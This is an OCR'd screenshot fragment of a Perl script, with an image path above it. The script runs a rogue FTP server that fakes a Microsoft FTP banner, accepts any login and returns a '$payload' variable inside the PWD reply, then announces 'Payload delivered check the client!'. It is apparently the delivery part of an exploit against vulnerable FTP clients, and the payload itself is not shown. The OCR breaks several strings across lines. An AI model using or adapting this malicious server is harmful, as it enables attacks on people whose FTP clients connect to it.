
    print $data "220 Microsoft FTP 
Service\r\n";

    while (<$data>) {

        print;

        print $data "331 Anonymous 
access allowed.\r\n"                            
if (/USER/i);

        print $data "230-Welcome to 
FTP.MICROSOFT.COM.\r\n230 User logged 
in.\r\n" if (/PASS/i);

        print $data "257 \"/$payload\" 
is current directory.\r\n"                  
if (/PWD/i);

    }

    print "Payload delivered check the 
client!\n";

}
